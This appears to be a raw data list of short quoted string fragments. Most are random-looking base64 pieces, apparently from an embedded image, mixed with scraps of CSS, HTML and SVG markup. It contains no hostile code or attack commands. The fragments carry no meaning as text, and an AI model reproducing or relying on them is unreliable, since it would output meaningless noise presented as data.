"dPv0PHrW9w", "Pj35PI8XbX", "IJsGER2m3/", "Hq4ZQD2gXm", "xODc6YI47V", "kh6jUPinrp", "pHC4AbA5P0", "8e1sNg2JTn", "czhgBIp59l", "hnoUDpnzwe", "Tf/L1fGzrC", "gwOnnm9825", "S9q/Oi3vDy", "Fv0g4bg6Ie", "gVTexxjqLR", "pdYIflHaKe", "oJ7yIVDPYg", "64xE8HAEAz", "gH1gnowFAH", "MPIgCAAChY", "hNCr9YR7QL", "Is6r2IetG8", "A9boLQL3gH", "7EpozJ825T", "ecA+rgCvAh", "V2EPXiO0S9", "+wegniccqJ", "5K7yrG99vr", "avIPB4B4aw", "sinuiXuW8q", "aYLQQQz1TP", "1cT90S9/fY", "XqCHD9PP/Y", "n7h3e/fMtB", "BXrYFOWrTt", "6Dop6F9hhe", "Um36E837hA", "mdidAdST/R", "nEDqPclcI+", "ir8YTO5BMK", "Fz7vgHhEdL", "ufdUUe8TUS", "H0z9O6MIbc", "LGw6Zcwz1i", "py23buPse/", "c+DVxDPWKG", "GnnnAPqCdk", "MZDe8Sj3sn", "Rcv/mjQ73+", "8vdoqt7VeG", "qOhqetk0Jn", "AE/zvH//y6", "L+MH9bpvAO", "Dol5wvmPh7", "BUQ8AOJs3f", "uL6Hp13w3p", "guDXA+na3y", "93MxAvWJGw", "/KyBSGfadB", "gqCfq3d0h6", "2+buhI1vcW", "zAvXQm8QPC", "cDoS5vyjGo", "1APV4J6esj", "nYlPG5Hm3K", "twT9YoXiHr", "wX9QAAgDvh", "IfvMFwLz6K", "3Be1AMAAC7", "head", "iHRbDHvQ/e", "P1ip9jafmW", "/2HE/6bLhg", "HDIHnMARYz", "3uAVFv8h2K", "B9Q6gnpQB1", "o/5HgHnLQe", "ixfcPwpHcn", "3gHYQ6vICv", "Avn3FzqPcl", "ại: 0s</di", "vkZ1NDR1nQ", "6j3+/q3/uY", "/UKxSBeiUj", "l6g7+0F7nD", "Ym92xk0fI3", "inFP1CutMn", "rc4NmOoV8e", "cLBD1gh2iX", "I6Gpq6TQWd", "kNxWNQLzot", "esVhUS+YF/", "INgBOohhND", "BPygDqdRcA", "gPDVuA0MYy", "RqIfQ94sXC", "9Ry92bEbtT", "e9wFRb/IOi", "ge {\n    w", "MEB6V8Thw5", "jUXAvUW6OH", "otoF7OD+oN", "k9FIxAvUcG", "Q4ATkTUq+w", "+qhYATqPTK", "APaUIqKcZg", "KOoBAOQ8rA", "f1ul9A1Ju4", "x8hQmiafoV", "NWcSNXh3v3", "RqDeIwOop3", "qNdcBNQ7gH", "6BxZPUCZOA", "cI+I6F7yUC", "ZIeo1D4p6S", "bPAj1cMxxB", "SbfIfisKgX", "8e3COii8jD", "zs5HSv/234", "oWHRgAAeBB", "y7y63mXcP6", "e86Col7r+m", "Qb1Mn5Qr/s", "y1nHcUvbTm", "u/ZTPcvKhf", "P6nXfANQL7", "Bf++MuntEr", "xtQzfTjg8O", "NQr+IF63QV", "WCPvV8mHxB", "RL0dd3j1H0", "oh6zYOiXhL", "eI7qUfPs/7", "h9cmqJfPaA", "zOxUJhyHn0", "6JetmgqAfA", "ABNAUhHLIv", "BjlgxUAAGy", "wXtSrDMWTv", "F5Ua/7AaKe", "wh6ol6ot5u", "tEveZBUS+J", "wQjUQwih7x", "6bLhgYcM4M", "C/JLsbAPu1", "7n4mTe7gZg", "(--traffic", "gDWxOIF+uQ", "XlRb+gFRL2", "TiXqVHaJe1", "ChmGnOYiQ8", "9L4B4R0b48", "w3Je1NueF/", "0HHM7+ABKw", "aBedwGoF9z", "KnLduYqTvL", "W4z7x7Ww2D", "pGsOZ", "CcF/W250W9", "urdOb9S1Mv", "SqG9wD6pmM", "FSP07rThE/", "e7Cffodyxu", "EgDqgXpNfl", "C9BdTLZYB6", "DmPPp5T+pk", "7M1aaeYF6s", "zTgLO8P4U7", "G9ovES78Tm", "OYTmL", "UPiHqT71Ac", "hhDvaI/Kb7", "oJ/uZd7sK4", "H7v1Jl/5iR", "6ZwZQT84A6", "gYcM4M58Y5", "/5VGVc6wFj", "RJCwY", "MV2Kh8emnA", "3h4P+Y9X3s", "fm0DtqEUzl", "yxgIh3fi24", "27hHE0X9pw", "jDgOGMdRzV", "sskQUZhAvU", '3" y="3" w', "4lhVBMPYXj", "e6i+EPQ+CH", "110A6gX3sD", "/uYfM/ngP0", "nHaJeaZX5O", "ip+hpxKEUO", "q/5TOxPXn6", "w3Pa+0yc3M", "kLWBOLMWKo", 'ef="data:i', "6wGhb1Nu4Q", "/qf/HzZB1C", "UDUW+YOwzs", "A0fsj5+gGn", "riyMfyzl3U", "BecA8rM6iX", "se/3iPusb4", "I',\n      ", "8h+2H7KtjU", "V4hvUWy//i", "P6tb2BQVFv", "eoAEAdvTnk", "2hx+o5w4H6", "Qb2dDFCvuw", "KY9J0/cu0f", "BrBdST/UA9", "Cod4EdlneI", "div>\n  ", "UIoRM6oA7c", "eZCUG8B9XJ", "FhwxqiXiXs", "HNzDS2N1n2", "kgDKZ", "cAsA4vXQCw", "VRUfS8HLmK", "QxbgdPEGAT", "WuOodBQ/Na", "kUMT0O9BUI", "hlAve4CoF5", "MoF5zIVAPq", "h6zYOiXhL1", "vQXUy/lBva", "lYKEw5jz6e", "xSBeiXjk6H", "9JOpFO0S97", "7FsRlDvTrG", "UE/1Ave4Co", "qLdkECKHzO", "gn6rXeIeoV", "dQ+IepPvUB", "ol73A0Q9Ue", "9boLgHrJPV", "4+/6fIHgqm", "L4B4RUb88Q", "Z//8R/OZeD", "bs+efqz2rz", "DjcnPkfR+J", "6r365v/iv7", "C91gygXtUM", "UZQL8kA9Qo", "qlYygXpLRE", "sBqHdrJb8H", "tDu8R9wAAA", "4REV1RP3wq", "/Uc30BUC+x", " center;\n ", "5t1qRtCZ2J", "0XIWsCYWY8", "2AHEiQtH7y", "8AgDPx8gsA", "hwzgznxjl0", "LbUqc/Jkw7", "nuAH6ilFQD", "MDJ3DEGDHU", "HH2Bc4HDyg", "fE7d0L9PBh", "vavKYcLIvp", "yLzLjAW6KG", "f+aeqDdxh9", "Krobyn/zb0", "dSLdoh63QN", "wHHrBtYxAs", "HgDQwwsEAE", "IEvdvEMKqJ", "x3x79s5yiX", "McuvcnXfqL", "   <mask i", "HPZEW6OHPV", "1HH41/GQr0", "HmwOiXjYo6", "olw2KegCM8", "ESHyQOVaLJ", "/+HPoe79dQ", "QbugGoF9hD", "1II1NOMQL1", "C9XMaVoF5D", "8aQ86Ze/fo", "wI6i2gXs4P", "8dyjq23fZO", "avEAIBViXq", "Y1AvmRb3kk", "zUAgAAh9uM", "sEQnC9QrZI", "Qw6E5syJs+", "vjP8A6tUzg", "MwL1HhlAPe", "4p3YvJvPMO", "0Cp2H8TIEj", "b4AqJfYw8M", "d6o0AvrIck", "qLaBezg/qD", "b4MQOK/YBp", "Z7/wyaE/oh", "ai0C9BdTLZ", "o1z0g6k2+Q", "0ot5JOyQHR", "/c88ioF5gD", "331/eZGnTH", "M3VwCAr3gb", "im2qxgTtYR", "ol2SAeoWLo", "9/nTGKF36/", "dioJ7sZ97t", "6Hel8A9IqK", "eMMEAB7aq7", "Dot7kOxSHR", "zAYNm/vrk+", "G4TnFXwwm9", "QF4z16WE71", "51ia/uVYd7", "Ua95SNRLol", "VD6wAAMBp1", "qP7OHvg3tE", "AX8iHuiXod", "tf3KMO/mM8", "Mvt5f/jx3s", "X/DJCiCQxf", "OiXrZoKgHw", "+MlDznAPK/", "R9yvANOWg9", "NA1KunSX8w", "LBaJesEPU6", "geP2xQEitB", "i3s0q83cYv", "9QrZIB6zUW", "Ub1smkREBw", " / 4\n    )", "r: #fff;\n ", "CX+5UDTkfo", "qHcA9tCq+h", "xf1Ju2wMSj", "/wAFl+Z04u", "Hdf4JZHdYw", "vgTGRRExEq", "OhLv2Uz3Ly", "hm4A6gX2kJ", 'ill="url(#', "38F37gEAQB", "kHAADAbb4S", "YxkO9t2r8K", "ZBHt8EyON3", "B8ip2MUIqf", "wCIHzwhAmT", "/ZRZliqFfG", "CADRP1KjtE", "i3cYeo131A", "XNSjqAQDA8", "bQuXv3BXrY", "r1DKBecxFQ", "z2Hro+D/di", "WIqdhvL3IS", "C9Pw31PBwI", "BvKiXHBL1s", "hJxZxZioJb", "4/N3HDIMV2", "VEvZ47RL1w", "AAA9k7Uq+w", "fgzMMqBfUg", "esG8qNf9Aq", "Co88bvEwAA", "7iQLcp1+Fp", "qBfewCgD1Q", "B6F0yh7N/6", "JeNijqAQC0", "HZXN4zMz3T", "3iOip8vAjW", "qgHAAAQyqg", 'th d="M75.', "hOxisUIIIR", "R4t6mbgHAO", "RlAvyTDvFi", "0nAWMb0xsy", "iO60n8McLn", "wavkZ1NDR1", "t+EX/4TuuF", "uhHpnDGUOY", "HYi3VeveGe", "remove", "YPLoczhie9", "hvbjkTOArD", "qcvobRl/jB", "dEvSTqRTtE", "pUncagvcCR", "lg6IeAABH8", "r3nXfBPSKq", "QBR75hRLxP", "+F07tijBjq", "xmjsk31sO+", "MH1oobPPZg", "DLV/gmFjEL", "9W7sEPW6B0", "/cqyHqJXeI", "n-dr-color", "9TNwDAOBsv", "gHhER3Uk2N", "FwCAAAd+gP", "rJGUC95iKg", "RboIdrBlAP", "1o96q6BwR/", "\n      san", "/KCOolGaBe", "u1mBOyZ2Yy", "Cx7D/7wvas", "0i6mXiHgAA", "d1XtQbXr71", "YStSr7BD1m", "RRCZQ+bgRO", "tkLJyJnAty", "POKAsvxMH9", "mQVEviXrRe", "Mghczj7h8g", "gCGXACexBM", "MAYMSLHz0A", "FdlBPWSDFC", "AdL7iEgAAD", "AeeoX5iG/5", "ZK136Lwfs2", "1APqiX6gXn", "kkOiXjYo6g", "OPdgsC79lM", "EPVEvnRf1k", "++YH9YbDQb", "0Q9boHRL3H", "zUK2QA9boL", "GNQQRG/E29", "kTUq5xvWCz", "MOw7Derl/Y", "Na4J+rtM/8", "US8cFvWCeV", "8Ow8iAAAUO", "dZIF7DDidf", "CepVayLUa+", "qBecF/W6Hy", "sAAOyUF1kA", "PckP1HN9AV", "o1F4J6C6iX", "F9qugpHC7O", "T5BL3bxXgT", "3ovf0MAuEd", "ARcWx", "HXQzs", "6tq9RDRL1G", "NCNRDCB2AP", "6/ynLbdu4+", "7/zAAAAfPB", "4p6oVzkv6h", "W/8evMXO0W", "Df9yRwypyN", "hpwmA0POmQ", "mMfQkK7GFj", "6mlfgeBsNA", "DPfU1yfWg3", "QoOzXxGQOm", "B0KvwA3pNB", "UM9ZYMQuSQ", "gMi3rBvKiX", "UK+5CNRbQL", "7ErhHRFeWB", "HnnfkyBxiD", "m/MI6rdkxP", "UR1EsyQL3C", "HO+Ck9XD1D", "F9hDYgb1dj", "DhqNdAEsEk", "qCeZgTqIYR", "/ovw39yz63", "J8uZCDiZZ5", "    justif", "84oCy/Ewf3", "oVikC9khHU", "zGt4lHvdOf", "yjho3h3qYd", "fhH0O97vrZ", "o-dr-svg-u", "g34vNwL0QO", "F6hCNQrGUG", "UZ8Mk0Zg6B", "wI1LOagHpn", "//ZfxTDvVh", "EP1G5P+CA6", "d/iCIMc+m9", "c2v/F/3L4g", "Ohd5HAvBns", "JerdOb/RqJ", "x8gsA8ABRr", "UK/uT4zvct", "Y1AvOi3qVo", "sv0AAAKxL1", "LbRvNK62ET", "oZoF5zEai3", "wpCbuiXr77", "jmFcEzcxjP", "ne7Mwaeid0", "QgitKRZGhB", "QgGIF6CKFs", "N9SvUvlcMb", "erZX8HpxhQ", "UI+Zu90O9w", "BD1Ju+wGBb", "48LGczQUWO", "AwL7F3O4OG", "6jMfRRM++b", "79YUg3ovf0", "p9AP15Aygn", "QNQLdrzz/j", "u3te1Ose6L", "FA0MIpLKXM", "BAcxj4do3i", "ase64,iVBO", "hh/wlm56lh", "\n  .traffi", "Q8mAAB0u4l", "0rlu4/Xz3L", "AUHgNMT9So", "Kq+lwMXsdl", "lyltsMOXNe", "iki+liBeoU", "6dwkDrHfFG", "HgTvxI4Wfu", "boPiHqTd1g", "THNpmDAFS1", "F0Do265be5", "qETkUMRYuH", "8xuIepm4Bw", "94iIxuVBSj", '" height="', "JS07hLG0Xx", "theIrtNB5T", "3eYi8+5ym3", "BNJxOSSclc", "oBAMzhAQgA", "mBkcp3Hy1n", "ZQb0kA9QrX", "74BqBfYQxI", "PaQAAMKD2O", "+rOeuv/dXf", "gySh3r3b8R", "MzgHrNRUC9", "acroL4IefT", "J+gd8UY3v6", "kPU6xocvYO", "6CHawZQD6j", "6vLiiwV/BI", "BYf/AHgDtX", "OdJr4sWB3s", "JQr2QE9ZKM", "HMOhQfTOJy", "rtZgTsmdmM", "44AgAAqxL1", "v/h1/uUdER", "1hm4A6gX2k", "8WQqhJGtwD", "gTJzSuFsF0", "gXIgfIQQgY", "AB4Ih84AAD", "EPWGLxf1Ju", "jUXAfUOoJ7", "j20HHAqOLm", "F5SDwUjUO+", "1BD9QTykC6", "HTxDBq+g9h", "l73wLPvIO4", 'ht="146">\n', "0B6h3mwFnM", "l/KBe9w1AP", "R6XwL3iIiI", "5CaFex8CCE", "COw7wNP5Ei", "3WU1760PWv", "nk3DAWANUu", "0mti4VAvxW", "4Q5RLxkU9T", "zhie9uwgWe", "71EMuUQwz1", "xI5XJxd1OU", "fuC/SwKcpX", "8WixFCCKGh", "I8Bp9MP1JM", "9QoYhp7kI1", "eUK81A6hXN", "3isD1MtnZN", "vqfDJQ87af", "S85JOplg6I", "bEdf2qi6O8", "eBI0jqyf/g", "4ya8a7mGiH", "95SNRLol60", "JGQ/CjBpw3", "7ol6jXeIes", "CoB7v9ocfq", "bvPsa+3yPu", "uU5s2z2/iT", "DwZi6F6DGI", "HqNc9IOpNv", "dUO4OvavEY", "ve/yl+cy+W", "XUO2mH5KCo", "muKRHsA9Iq", "ZfIDZXj5c4", "0W94PyEX99", "classList", "hNDE9Nf2WB", "ALBDXmAAOD", "BPMwH1EIoT", "Zx4g9T30kD", "33o6vIeB0L", "cObGOvb9Ra", "cI76hWn476", "wjCI7bdt/A", "/9DfkNNTdO", "BSGfadBvbw", "oyhXgfD8JL", "XJ03CQB4YF", "y8mru/ReTe", "ne-block;\n", "UePqcMDhA8", "cGvNlDjAGg", "EP8vjUC/FY", "CB2APYQQGi", "tqBDfstg+u", "QjUA8hNFu8", "LesG8qJccE", "UhL5IGtxb7", "Ug3ov/yrgv", "RM++botO/0", 'ink">\n    ', "ng-left: v", "cnqOPhr/Mh", "flex", "tUYQL1XBqi", "TbvEPUE/Va", "q4ltNa9U76", "jUe/kPhHpf", "+hhzZv9LFP", "Dot6wbyolx", "9w4fx5F9wj", "vZf/g6Hel8", "b05ybYHIRg", "vaofqNdVwL", "HezyvwdBi8", "aE/ohT0nny", "w6JecH5i1M", "/o/3lDzikD", "2g56yh+acv", "0S9JOpFO0S", "b1MOGZfjUX", "FO0S9rgFRr", "UG9jB/UKxS", "OyJHi5Qr5A", "UywYvEfW+I", "U3mIADVj+3", "B0S9yTsshk", "    );\n   ", "D6gn+4F6ZT", "k9OAOvnbt3", "CV9zGGeksG", "AKh+wHIXJm", "/aL9Cn00iX", "gDYwTruiXo", "H9YZuAOoF9", "z8/RwgSPCA", "ToHbUIpvI+", "FR72aV+TsM", "VEviXrRDlG", "89RL2GeVGv", "RlojpdfAcM", "oF8yLeskhU", "dx7/uoO9jw", "cEvWyQVEPg", "/QD9WQ/UK9", "pJb6HwTBQ7", "Hm3O2Pgmdi", "FU+SLHH2Bc", "hD1Os+IOpN", "LFm31eMdQD", "8LGtzg2Y6h", "QBviHqVHaJ", "980P6g2Hg3", "jDxgjq7fqD", "7TcBca4Ace", "HqFS6CejUG", "HmlepfO4Yw", "QQihdv8A9o", "UEP1BPKQLq", "EBfawMYJ6u", "QA/XDKAeUK", "nB+4gc0/Ok", "3jhsOtRDPM", "xYAUAwFPqj", "MoN6mlfgeB", "Q7FIdFveD8", "B8GQum+ez2", "BwDuEPUqO0", "4hA6jXXQDU", "b/W4C9ULFX", "JkDjMGgw59", "/WKn2Np+ZZ", "lsVwS5a2A4", "vxJc8z/oZ1", "d/p3eMcS/E", "L3wAlEPAAD", "AMznpRwAYO", "ZP+N6SMxn9", "MoB5QrzUDq", "YVtuyEPIkc", "0ATrxxwOkK", "APqBfRwKwL", "t0HRL2JO6y", "5/oCoF5iDw", "op6od3Ve1B", "i3pDLyDqTd", "YVFv4w5Rr/", "7qff4yBnub", "Bhekl2MgX3", "div>\n     ", "DbCJzUbpia", "1/ueaFxBVZ", "cniu4BAvUJ", "EC9MwOoJ2c", "fFdlojpRfb", "sWB3sf6JH1", "BUAjUW6CHa", "QjqJRmgXuE", "EHImVWMiVp", "ntO2e/cx9v", "r;\n    tra", "2iZ+mHz/u5", "BlHk3ApKgs", "6JhwoAgCf1", "WiHaJe98BW", "xxA447A6gn", "N3Qkb3+LYj", "Cn5qu8AIAm", "sDc+xAAAcE", "ke: #3e8e4", "IGUK+7AKiX", "C8AHwVQTwO", "8SgoV6KwV6", "o+/z1qgh47", "3g41PsSuEd", "qTb5DcVjUC", "dRLMkC9wgX", "9JGZQbycD1", "Um7zDYljUC", "H/h0Ln/tre", "xxwODm7yd1", "Yfu5/jO7hY", "B56j/cMIP9", "5Afqub4AqJ", "qEUzlnpwEV", "150.89 0.7", "YNuLwcEzr3", "cCJwFkC3ET", "fVyflBv6Aa", "LeleOAIvUQ", "RL1sUNQDAA", "pfY+TgDv2c", "tDBq+RnU0N", "4pCo9yLqRf", "XncBUC+5h4", "BWXxj9C47d", "JFTLoJsRc5", "s+7TRmT5t3", "sT9ZoPi3rv", "GIFjkyBsYD", "GHaUNFDgAv", "iGencIw5Pm", "pXqndpHC4A", "oO9jwEuNT/", "zHUmzbcXu+", "ynMK3S8mnc", "zGHiAfb9rL", "R5+oJ47HKi", "Rvf4tiMoV4", "gCAiyvFPVG", "APSHckB0Kq", "LBEvcoOUa9", "owh6t4lhVB", "NR1MuhMbMq", "oOUa95UNQT", "t597AeBsOm", "hIkTGleLYL", "A2sRV38ost", "AwImJepUdo", "7vrzrYZ7Md", "EdEZstkQUb", "15h3/3X/WU", "kC9khHUSzJ", "Meb0rfb40d", "mXDSGEOvWE", "r7JD1GseFP", "U0qW/mBG4Z", "cLiHoTd1jO", "U/Ua71D1Cs", "XfANQL7CEJ", "53xsAzsTsD", "3LG0bcSOQ3", "IRgU9QAA4F", "BtXkABgF0Q", "y2c0hj5q5n", "ZA7bNLdW8L", "cAAJzNJyEA", "AHbxXf/q9m", "L1SkZQL8kA", "AABH8ZAHAA", "YF6CKHR4oV", "ljAwAu4W3c", "LALUTOwAPs", "vQOwh75Vv8", "QbDgf1gnrY", "rdA0vc4av/", "5wX9bofIOq", "OUa95UNRLo", "XnJBgDYGFG", "67xM1rg4HH", "yCn7h8jpGI", "IdFveC8qNf", "BvXy/sD1vX", "fwhaPyQ4x1", "4nUK+QAeo1", "GoXfJHM7+o", "phZH6mCw78", "k9XMxAPcEP", "o0dol73gKg", "DGUOYOKG5f", "lpBNDveUHx", "QBg2DLuiXq", "XeIeoVxwW9", "xX+udOLiHz", "HqNQ+KeknU", "UK9wEdSrMY", "OGpgZHKdx8", "c17UG3oBUW", "APVeGaBePq", "A1EvE/cAgL", "XXvFK9S+Nw", "wf8x6/uw58", "AQAH5AUHgN", "YHkIDFFUHo", "AABn8dAHAA", "tyz5R4+pww", "omoN7DD9Rz", "kt5dxgDWxO", "wbAVOE8Oo6", "7LZ2J78vS1", "t3m1iDIKb1", "+RAdRTPgTq", "v0d/dUC8+f", "YwQOMocsh8", "bDDhH/YcT/", "HfuQcArMzL", "AVAvUKGYac", "4C115.786 ", "Kv7EzSvVO+", "YIflHaKeqN", "vbrCvfGHoP", "8JziLwaTex", "qDe8XNRb5g", "ol5ySNTLBk", "UC8+frPovw", "g3o7GaBedw", "59Y4qbd8E9", "6T1cMxxBw9", "XQMDJ3DEGD", "D9QQ/UE8pA", "PzM11w4NfE", "LWd/7goD75", "6g3Mi3rxHa", "NSW9u4RxNF", "yBoaD5iQgv", "dDIVBvgR6u", "aph4KIelCi", "O8W7ho3q0x", "1D4p6SdSLz", "HuiXvWAqHe", "SToXi6CqcX", "WANUuyokkY", "gOe6IEC9Qo", "rKH5py+Hk7", "r3GEnUe/1X", "vfgOUW/4cl", "3doh63QOi3", "D1Bvc4XaV+", "N4F6XeIvDK", "zbH36gnjsc", "IMOQ0F91hy", "f4LZXd0wMj", "YOwzsmRb1M", "H1BvfgCGXA", " Ubuntu, C", "HAADwOB+gA", "kAihEPXAPa", "r5zDwAAWIs", "fAPSKKkocP", "6TEiR6cIIn", "UXgXrBPawC", "xHKR615xDx", "gHQP7QojMI", "QjC9xuA48l", "IUU/UK86Le", "PBiH0O/2N/", "vEpB/N79Wc", "9+A5Rr/uAq", "aUIqKcZgXr", "X/1zk+Ef2h", "dqbBIkcK4C", "IMWKoV/efV", "5M1a69E9+v", "0MOH6ef+x+", "M1CtkAPW6C", "Lwxh4oTmfl", "wSz89QwpJz", "wUQfIVCvkA", "oVwISS9Jcw", "FRb/IdisOi", "A7hXbfL3rb", "GhT1AADm8R", "XjX3ixDaeg", "hHRBQjD1+i", "SDwOhIJnhH", "Ue/1X32j/+", "n/tre52g99", "tg+uBzuVLg", "frkKQCN21c", "Fi8XQggZ1Q", "R/CFo/JDjH", "qJRmgXuGCe", "t16ad8lpMP", "gjFx5EUMQi", "64MCviWOoV", "Dw1Frjnqh3", "FYVEvON/41", "dsWxODc6YI", "WznHzo35SR", "lCKinGYF6j", "C9oB6+GY/5", "M8O5cQ7d+5", "T25Onr9WGL", "gfWxNPgurH", "djAv6nW/gK", "DEBDOIQMeQ", "1uIqh3rQhR", "Cr9WvcI8B5", "QOnMMCF5vL", "FrYjFGDPXq", "VGUG9JAPUK", "rCJ1CvlGHI", "a8E7Je+puY", "G9JAPUK1ww", "q7fqD1nf+0", "4fcBH/Lz5E", "C9Wyv5PTjD", "oRyyb9iKnH", "coOUa95UNQ", "0Dot7kO5Tn", "F6hQxDTnMR", "N10wMOCcGc", "8vbs+efqz2", "3s1nmHebi8", "OH/6Aohga2", "CJzUbpian6", "DnNRYac5TZ", "PQAA7oWHRg", "DvJvPMO82F", "aoeKgqHeBH", "Lwf1PsSuEd", "tY14TBgSIn", "xg8ceDCZf5", "fcw8UM1BP8", "fw8T6Q9W72", "jbBWJ", "WMTCtBSv7R", "kSOt7ueGOQ", "9hO7X2yj20", "kfCgCAXRL2", "Q9AIAhvkuv", "9bFDUA+Dee", "t+LOc2/+jW", "WuZicKUzcd", "16NF8qf/8A", "gD7evACAU4", "3AvPopzYf2", "juBzYr6HB7", "xSd/p3eMcS", "XXQDqBfewM", "APcEP1FOKg", "MNqWNTbuEP", "3EPVFvcIfb", "H9YJ62DGO9", "/1uAvXCxV8", "2Y2o+Fd4nH", "vcV7UKw6Le", "Edge", "Bx76D2eAen", "Unvt3wmtid", "1DrDmG462f", "eP/S/9pBza", "0HCD8w/9j4", "vHNhf4HDys", "KDeTgao110", "vZq/I3CbmV", "zgDqNRcB9Q", "xh8ZwoF5SD", "hWHfaVAv7w", "5vd7brZT2c", "4LT9YuL6Hp", "lUS/aIep1D", "WPSvNudMfB", "wAA9PBXcQI", "goo8UqFfIA", "w4nZze5O8m", "HmOULxfiW6", "8x8wL1kCJ+", "AaAeqNfkB/", "JETC7ScbIQ", "ANfws9//f7", "PfEOPGDbxi", "/Zaf4bxr3V", "DF+wUEQRIH", "97gOi3uQdF", "ZMhZbjPkzH", "rNW8cIzSvO", "1y3ZNTGFQ8", "rDot6wbyol", "k15Tjb+cqY", "wFpxg8ceDC", "BlCvuQiodw", "V8x8wL1Xik", "ztEPVGv9Q5", "stg+uBzOGJ", "8YA6r0yQL1", "7iXqZuAcAw", "EC9gh+o5/o", "lLd70svN6V", "DgDGvJsZpX", "2Jd7hYcKao", "1AvcAeEjOo", "qF50W9oQeI", "MdRzVgySh3", "QYchpLjLkL", "unfiS51k/4", "ILEqhXyGgI", "isBcLsVaGe", "erdW8ntwhg", "BeoUMUK+5E", "CkFEO9mr+n", "DD5sAAMAu7", "Z+bBqcQBPo", "60zncGoMck", "WdidwZQT/Z", "/IOi2FRL5g", "VGUC/JAPUK", '<path d="M', "ORBRk0C9Qg", "gNpq3s0/b5", "wRxmufoiYu", "7Rd+4BAADs", "lvKi3PS/qJ", "wVwu36WE83", "zyn+YjC5B8", "NKWw8nZTe5", "DunTcRAHhi", "Fv4g6rYVFv", "zOszL+jqbA", "DOAekC91gy", "nr5WG75g24", "XtWQce+g9n", "NocTgAeRE+", "GwAAeHq1cU", "62EwbMpzsv", "T9wAAgEf44", "jfBdwjIqII", "K9vS8wxg04", "BkW9zXlRb+", "iZ8DAvhDCc", "3AvhnoNDE8", "AQCOqd2EOh", "DGUOYOKFnm", "Czqlf/m23/", "AAjPMgBAMD", "EXp3xWiUQw", "zvEQ0IoWf/", "uqV5vlgUOl", "dYxJUX/P2n", "c5Rb1PiXoA", "oFD43AB8NX", "Q2KegDAbB4", "ALAbol5lh6", "7zoKiXRL1o", "+RwxIOWO+K", "fHQ7+j1nfx", "u4w+oCUU/U", "Ceguol/ODe", "UWB8i0PzkF", "x7ot7gvKgH", "YR/Ol/vMLA", "PCACAMCd6o", "/a4eeMC2jc", "LDqIEBB4P1", "/2P0T08zG+", "wBrInFGA/5", "LcmJnPIfth", "QuiF0uAeUK", "agHpnBlBPz", "QDgPnnzBAC", "iRnU28kA9b", "71b2ScEh2W", "zQzGS", "gc08coBpyN", "gAAeBpR3BP", "vEPVEvdY7R", "BP3RL2Dd2g", "iFyFHisAC+", "jUA8hhPxiE", "HcAwCAx3hx", "6japwD6gn+", "OGeGc+Mcuk", "z0VDAw4Z4Z", "D/zbldB/Lz", "9MoB6yodAP", "o, Oxygen,", "gX3sDKDehk", "l61QOi3s0q", "AAwAN6G/dE", "U++/2c5Rb1", "+Ce/Q0PfIL", "cDED9QQ/UE", "wmtidPX6sN", "D4Ih9Tx6Pi", "1bK/k9OMOA", "vuR51s+4Hh", "7sElCvwQ/U", "q3VrJ78EZB", "4gxCbqNwEn", "kmpiot+MOg", "115.786 3.", "lleKeqLfjD", "TqJVEv2iHq", "/gOTFUIB9e", "f4AFOTNSr7", "6Lexh2iXvc", "01Lyh/h+ZV", "ACFW456oBw", "pTUxlcMJwF", "7d59jH2/3e", "uJ7GAwD9cy", "7BD1ugbXjn", "Kh3gR2Wd4h", "jp9WIC4alA", "Dd1wt6l3pC", "HerWYEnYlN", "7+IF67nCgX", "vVsr+T04w4", "TqRTtEve4B", "OAsfPgBAIA", "rjt/3lHhER", "xQDUu7WS34", "f5eRD/6aMT", "vbM868NB/O", "R1/Rw73Xgo", "qABzGZ7/wy", "EEkQXODWMB", "vUKGaBecxG", "rHWnMJS07h", "xFQ7wDqSRl", "zpQ2Hi7Mbv", "i3vDyo0e9T", "jInqagFkKA", "HzAnBTjHmL", "c1AvqYcdYk", "gbqJfQgGIF", "nmf9jOshMZ", "sAqJfcw8UM", "3AEAwAQjcU", "8CaJeJu4BA", "QMoF5zEVDv", "AdQD6rVmAP", "px8c9Tv6oE", "pX4HgbD5u3", "ihRmlwD6g3", "6E3roDAXqB", "DqKd8CNSzG", "+rn/MbqHh3", "vD/H8du/DN", "gh01Rvur0/", "mb17GVvkoN", "OA0ZY69Tl5", "7gXrdRfGHo", "EzyMas/GsW", "2Qb18RmPoo", "xX3RL0Ddrj", "JecV7U6z4k", "YyuEE4Kuf9", "QiopxmBegi", "TPiQG8MxlC", "JecugiUS84", "N3QDUC+whM", "+zvwBEpxAi", "F4hA9RrLgT", "ell, 'Open", "Cod2OHqNc9", "D13MFAvoQf", "KTy3UfLWcC", "RJ6EIxAPYQ", "hkP+w/wYPm", "JzmB1bfudd", "COJ0W9TNwD", "56UZAODJRL", "Yu51Bw9eoj", "RV/sQh16m/", "D05A6infAj", "OMsG5kW1wt", "Kfg/OMKBeU", "9TQjUA8htL", "QStNOAc7US", "Evc47RL3SK", "G15+hKhXnv", "cXMQVgAQ2t", "lQ1EuiXnRe", "v9uP4jb2Hr", "nQxQr7sA1A", "qomfdN0enf", "QL1cBqjXXQ", "ACcxScfAAA", "MzPdMGBXxP", "gkWOvIHhoD", "k9OMOAekE9", "F3u/4TwGy9", "KAL1SkZQL8", "O7jl407vBY", "jT83Uccwro", "fYHZXN4zMz", "d3j1ZELzdt", "eQeBEPqefR", "AeAi/ncv/u", "aw4x3NtvLf", "pjhGPa3QvH", "pKd6ZIReAP", "3AMAqHvxYw", "3j8jdTjR39", "1GseEvWSqB", "YmI/8JXEPA", "LqnfNOHSMu", "Q0D9PBnk7r", "1ugdmR71Xf", "cBgwpJxpT5", "RuDeOpw70Y", "yyyLlhLADq", "d/DPkNBkYc", "qTd1gMi3rB", "TQTqFTJAve", "EkEkfcI8Bp", "0FoF5wDysz", "gcFsDtGhh1", "MPGBOod7Z/", "IYTQd4sFFC", "2MkC97gJQL", "DsN6uX9get", "+xP2LuZdzv", '_content" ', "3/acwKoa0M", "PnwAAwI0Pc", "ej/ouMMYNO", "wAaIepUdol", "vXFP1Dtwh8", "2YM9eoYk6D", "r+hPiu96TT", "uUdol7VoKg", "yXcoDot6wf", "IAHCuX/6RL", "KHzDGGekV/", "DAEZ4kQBgF", "Cv5u+pgZHW", "p !importa", "YWfufeRqJc", "447A6gn+4F", "+YH825NEbh", "YmY/3BlAPd", "4R0YX0m7/3", "wD1Ent4mIF", "eMdQDcQCAx", "wDUC+whCQD", "G5EiLIBMOA", "/KuNIBxrL/", "N40ruLYFvo", "TUO3GH5LCo", "5y22GnDkvQ", "MYxq4iEMZb", "ZYeo1zwk6i", "e5DsUh0W94", "oEtRL3yH/9", 